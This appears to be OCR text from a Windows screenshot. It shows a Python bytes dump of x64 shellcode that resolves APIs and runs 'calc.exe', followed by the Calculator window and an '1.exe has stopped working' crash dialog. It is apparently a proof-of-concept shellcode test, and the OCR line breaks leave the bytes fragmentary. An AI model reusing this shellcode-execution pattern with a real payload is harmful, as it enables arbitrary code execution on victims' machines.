 C:\Users\24205\Desktop\1.exe
b'\xfcH\x83\xe4\xf0\xe8\xc0\x00\x00\x00AQAPRQVH1\xd2eH\x8bR`H\x8bR\x18H\x8bR H\x8brPH\x0f\xb7JJM1\xc9H1\xc0\xac<a|\x02,
A\xc1\xc9\rA\x01\xc1\xe2\xedRAQH\x8bR \x8bB<H\x01\xd0\x8b\x80\x88\x00\x00\x00H\x85\xc0tgH\x01\xd0P\x8bH\x18D\x8b@ I\x01\
xd0\xe3VH\xff\xc9A\x8b4\x88H\x01\xd6M1\xc9H1\xc0\xacA\xc1\xc9\rA\x01\xc18\xe0u\xf1L\x03L$\x08E9\xd1u\xd8XD\x8b@$I\x01\xd
0fA\x8b\x0cHD\x8b@\x1cI\x01\xd0A\x8b\x04\x88H\x01\xd0AXAX^YZAXAYAZH\x83\xec AR\xff\xe0XAYZH\x8b\x12\xe9W\xff\xff\xff]H\x
ba\x01\x00\x00\x00\x00\x00\x00\x00
\x87\xff\xd5\xbb\xf0\xb5\xa2VA\xba\xa6\x95\xbd\x9d
\xff\xd5H\x83\xc4(<\x06|\n\x80\xfb
\xd5calc.exe\x00'
bytearray(b'\xfcH\x83\xe4\xf0\xe8
8bR\x18H\x8bR H\x8brPH\x0f\xb7JJM1\xc9H1\xc0\xa
c<a|\x02, A\xc1\xc9\rA\x01\xc1\xe2
88\x00\x00\x00H\x85\xc0tgH\x01\xd0P\x8bH\x18D\x
8b@ I\x01\xd0\xe3VH\xff\xc9A\x8b4\
A\x01\xc18\xe0u\xf1L\x03L$\x08E9\xd1u\xd8XD\x8b
@$I\x01\xd0fA\x8b\x0cHD\x8b@\x1cI\
YAZH\x83\xec AR\xff\xe0XAYZH\x8b\x12\xe9W\xff\x
ff\xff]H\xba\x01\x00\x00\x00\x00\x
95\xbd\x9d\xff\xd5H\x83\xc4(<\x06|
计算器
标准
0
MC MR M+ M- MS M
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
1.exe
1.exe 已停止工作
请稍候，Windows 正在向 Microsoft 报告问题...
取消
iFLY 中
订阅
事件 999
常规
查看
刷新